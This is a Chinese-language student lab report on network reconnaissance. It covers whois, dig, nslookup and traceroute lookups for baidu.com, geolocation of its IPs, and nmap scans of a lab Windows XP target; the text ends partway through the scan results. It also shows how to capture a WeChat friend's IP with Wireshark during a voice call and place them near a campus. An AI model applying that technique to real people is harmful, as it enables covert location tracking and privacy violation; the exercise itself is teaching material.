1.实验内容

1.1 本周学习内容

本周学习了信息收集与渗透测试相关技术,主要包括Metasploit、nmap和Nessus的使用。

- Metasploit是渗透测试框架,能提供多种攻击模块,如远程代码执行、提权和后渗透功能(如键盘记录、文件操作等),可用于模拟攻击和漏洞利用;

- nmap被用于扫描目标主机的端口和服务,识别其操作系统及运行的服务;

- Nessus则用于漏洞扫描,发现目标主机的安全漏洞并进行风险评估。

1.2 实践内容

1.2.1 从www.besti.edu.cn、baidu.com、sina.com.cn中选择一个DNS域名进行查询,获取如下信息:

- DNS注册人及联系方式

- 该域名对应IP地址

- IP地址注册人及联系方式

- IP地址所在国家、城市和具体地理位置

PS:使用whois、dig、nslookup、traceroute、以及各类在线和离线工具进行搜集信息(要求必须用WHOIS、dig、nslookup、traceroute、tracert以及在线工具)

1.2.2 尝试获取BBS、论坛、QQ、MSN中某一好友的IP地址,并查询获取该好友所在的具体地理位置。

1.2.3 使用nmap开源软件对靶机环境进行扫描,回答以下问题并给出操作命令。

- 靶机IP地址是否活跃

- 靶机开放了哪些TCP和UDP端口

- 靶机安装了什么操作系统,版本是多少

- 靶机上安装了哪些服务

1.2.4 使用Nessus开源软件对靶机环境进行扫描,回答以下问题并给出操作命令。

- 靶机上开放了哪些端口

- 靶机各个端口上网络服务存在哪些安全漏洞

- 你认为如何攻陷靶机环境,以获得系统访问权

1.2.5 个人信息搜集

- 通过搜索引擎搜索自己在网上的足迹,并确认自己是否有隐私和信息泄漏问题。

- 练习使用Google hack搜集技能完成搜索(至少10种搜索方法)

2.实验过程

2.1 域名信息查询

本模块的核心任务是通过对域名(如www.besti.edu.cn)的多角度查询,掌握目标系统的基础网络信息,包括DNS注册信息、对应的IP地址以及IP归属地等。我们将利用命令行工具和在线平台,逐步完成以下任务。

结论如表1所示:

| 类别 | 信息内容 |

|---|---|

| DNS 注册人及联系方式 | 注册人组织: 北京百度网讯科技有限公司 (Beijing Baidu Netcom Science Technology Co., Ltd.) 注册机构: MarkMonitor Inc. 电话: +1.2086851750 邮箱: abusecomplaints@markmonitor.com |

| 该域名对应 IP 地址 | IP 地址 1: 39.156.66.10 IP 地址 2: 110.242.68.66 |

| IP 地址注册人及联系方式 | IP 地址 1 (39.156.66.10): 注册人: Haijun Li 注册组织: China Mobile Communications Corporation 电话: +86 1052686688 传真: +86 10 52616187 邮箱: hostmaster@chinamobile.com 滥用投诉邮箱: abuse@chinamobile.com IP 地址 2 (110.242.68.66): 注册人: Kong Lingfei 注册组织: China Unicom Hebei Province Network 电话: +86-311-86681601 传真: +86-311-86689210 邮箱: konglf5@chinaunicom.cn 滥用投诉邮箱: zhaoyz3@chinaunicom.cn |

| IP 地址所在国家、城市和具体地理位置 | IP 地址 1 (39.156.66.10): 国家: 中国 (CN) 城市: 北京 (Beijing) 区域: 北京 (Beijing) 经纬度: 39.9075, 116.3972 邮编: 100000 具体地址: 29, Jinrong Ave., Xicheng District, Beijing, 100032 IP 地址 2 (110.242.68.66): 版本 1 (WHOIS 查询): 国家: 中国 (CN) 城市: 石家庄市 (Shi Jiazhuang City) 具体地址: 45, Guang An Street, Shi Jiazhuang City, Hebei Province, 050011 版本 2 (opengps 查询): 国家: 中国 (CN) 城市: 保定市 (Baoding) 具体地址: 顺平县平安东大街 幸福社区卫生站南 118 米 |

表1:DNS查询信息汇总

2.1.1 使用WHOIS查询DNS注册人及联系方式

WHOIS是一种查询域名注册详细信息的标准协议,可用于了解域名注册人、注册机构及相关联系方式。



先输入以下命令(注意没有“www.”),结果如图1:

whois besti.edu.cn

图1:WHOIS查询besti.edu.cn的结果

可能是学院官网进行了保护,那么我们换个网站,结果如图2

whois baidu.com

图2:WHOIS查询baidu.com的结果

易知DNS注册人及联系方式:

- 注册人组织:北京百度网讯科技有限公司(Beijing Baidu Netcom Science Technology Co., Ltd.)

- 注册机构:MarkMonitor Inc.

- 联系方式-电话:+1.2086851750

- 联系方式-电子邮件:abusecomplaints@markmonitor.com

2.1.2 使用DIG查询域名对应的IP地址

DIG是一种灵活的DNS查询工具,可用于获取域名的DNS记录,包括A记录、CNAME记录等。



执行以下命令(注意没有“www.”)查询域名的对应的IP地址,结果如图3:

dig baidu.com

图3:使用DIG查询baidu.com的IP地址

从DIG查询结果的ANSWER SECTION中提取到以下该域名对应IP地址:

- 39.156.66.10

- 110.242.68.66

2.1.3 使用NSLOOKUP验证获取的IP地址



输入以下命令,结果如图4所示:

nslookup baidu.com

图4:使用NSLOOKUP查询baidu.com的IP地址

从NSLOOKUP的输出中提取到以下IP地址(同2.1.2):

- 39.156.66.10

- 110.242.68.66



2.1.4 使用WHOIS查询IP地址注册信息

- 查询IP地址39.156.66.10

whois 39.156.66.10

图5:WHOIS查询IP地址39.156.66.10的注册信息

可以提取到以下内容:

IP注册人:Haijun Li

联系方式:

- 电话:+86 1052686688

- 传真:+86 10 52616187

- 邮箱:hostmaster@chinamobile.com

- 滥用投诉邮箱:abuse@chinamobile.com

IP地址所在国家、城市和具体地理位置:

- 国家:中国(CN)

- 城市:北京(Beijing)

- 地址:China Mobile Communications Corporation, 29, Jinrong Ave., Xicheng District, Beijing, 100032

- 查询IP地址110.242.68.66

whois 110.242.68.66

图6:WHOIS查询IP地址110.242.68.66的注册信息

可以提取到以下内容:

注册人:Kong Lingfei

联系方式:

- 邮箱:konglf5@chinaunicom.cn

- 电话:+86-311-86681601

- 传真:+86-311-86689210

- 滥用投诉邮箱:zhaoyz3@chinaunicom.cn

IP地址所在国家、城市和具体地理位置: - 国家:中国(CN)

- 省份:河北省(Hebei Province)

- 城市:石家庄市(Shi Jiazhuang City)

- 地址:China Unicom Hebei province network, 45, Guang An Street, Shi Jiazhuang City, Hebei Province, 050011





2.1.5 使用TRACEROUTE跟踪网络路由

在Linux系统中输入:

traceroute baidu.com

图7:使用TRACEROUTE跟踪baidu.com的路由

第1跳为本地网络设备,IP地址为192.168.222.2,响应时间正常。

第2~30跳均显示***,未返回任何路由节点信息。

推测中间节点可能被防火墙或路由策略屏蔽,限制了探测包的响应。

或在Windows系统中输入:

tracert baidu.com

图8:使用TRACERT跟踪baidu.com的路由

数据包从本地网关(192.168.50.1)出发,经过多个路由节点到达目标(39.156.66.10)。其中,网络路径部分受限(显示“请求超时”)但未完全阻断。



2.1.6 使用在线工具获取IP地址注册人及地理位置

-

查询IP地址39.156.66.10

访问ipinfo,输入IP地址39.156.66.10:

图9:使用在线工具查询IP地址39.156.66.10的地理位置

查询得信息

注册人:China Mobile Communications Corporation

联系方式:

地址:29, Jinrong Ave., Xicheng District, Beijing, 100032

国家:中国(CN)

邮箱:abuse@chinamobile.com

电话:+000000000(占位符,实际电话号码未公开)

国家:中国(CN)

城市:北京(Beijing)

区域:北京(Beijing)

经纬度:39.9075,116.3972

邮编:100000 -



查询IP地址110.242.68.66

访问opengps,输入IP地址110.242.68.66,查询得信息:

图10:使用在线工具查询IP地址110.242.68.66的地理位置

发现位置和使用whois 110.242.68.66查询得到的不一致

国家:中国(CN)

省份:河北省

城市:保定市

具体地址:顺平县平安东大街 幸福社区卫生站南118米



2.2 获取好友的IP地址和具体地理位置

2.2.1 获取好友的IP地址

开启wireshark,给微信好友打语音电话

在过滤器中输入与微信相关的流量规则

udp && ip.addr==192.168.50.16

以下是wireshark抓包截图

图11:Wireshark抓取微信语音电话的IP地址



以下是在站长工具箱查询到的具体地址

图12:使用站长工具查询IP地址211.90.238.71的地理位置



查询得对方IP地址为211.90.238.71,地理位置为浙江杭州,与其真实地理位置相符。且圆圈范围为杭州主城区,圆心为西溪湿地附近。

图13为浙大在杭州主城区的校区分布图。可见圆圈包括了浙大紫金港校区,即同学所在地。

图13:浙江大学主要校区分布图

在iplocation.net多源IP数据查询网站上查看,大多结果为杭州,进一步验证了正确性。

2.3 使用Nmap开源软件对靶机环境进行扫描

选择windows xp pro为靶机,ip为192.168.222.139

选择kali linux为攻击机,ip为192.168.222.130

结果如表2所示:

| 问题 | 结果 |

|---|---|

| 靶机IP地址是否活跃 | 是,靶机 IP 地址 192.168.222.139 活跃,显示 Host is up (0.00060s latency)。 |

| 靶机开放了哪些TCP端口 | 135/tcp(msrpc),139/tcp(netbios-ssn),445/tcp(microsoft-ds)。 |

| 靶机开放了哪些UDP端口 | 123/udp(NTP),137/udp(NetBIOS 名称服务), 开放或过滤:138/udp(NetBIOS 数据报服务),445/udp(Microsoft-DS),500/udp(ISAKMP),1025/udp(Blackjack),1900/udp(UPnP),4500/udp(NAT-T IKE)。 |

| 靶机安装了什么操作系统,版本是多少 | Windows 2000(SP2 - SP4),Windows XP(SP2 - SP3),Windows Server 2003(SP0 - SP2)。 |

| 靶机上安装了哪些服务 | 25/tcp(tcpwrapped),110/tcp(tcpwrapped)。 |

表2: Nmap扫描结果汇总



2.3.1 靶机IP地址是否活跃

使用以下命令对靶机进行Ping扫描:

nmap -sn 192.168.222.139

命令说明:

- -sn:启用Ping扫描,仅进行主机发现,不扫描端口

图14:Nmap执行Ping扫描结果,靶机活跃

输出显示Host is up (0.00060s latency),靶机IP地址192.168.222.139是活跃的



2.3.2 靶机开放了哪些TCP和UDP端口

在确认靶机在线之后,下一步是对靶机的TCP和UDP端口进行扫描

- TCP端口扫描

使用-sS参数进行SYN扫描:

nmap -sS 192.168.222.139

图15:Nmap扫描靶机TCP端口结果

可见靶机开放了以下TCP端口:135、139、445

开放的TCP端口对应以下服务:

- 135/tcp:msrpc(Microsoft RPC 服务)

- 139/tcp:netbios-ssn(NetBIOS Session 服务)

- 445/tcp:microsoft-ds(Microsoft-DS 服务)



- UDP端口扫描

使用-sU参数进行UDP扫描:

nmap -sU 192.168.222.139

图16:Nmap扫描靶机UDP端口结果

可见靶机开放了以下UDP端口:123、137

开放或过滤了以下UDP端口:138、445、500、1025、1900、4500。

UDP端口对应以下服务:

- 123/udp:NTP(网络时间协议)

- 137/udp:NetBIOS 名称服务

- 138/udp:NetBIOS 数据报服务

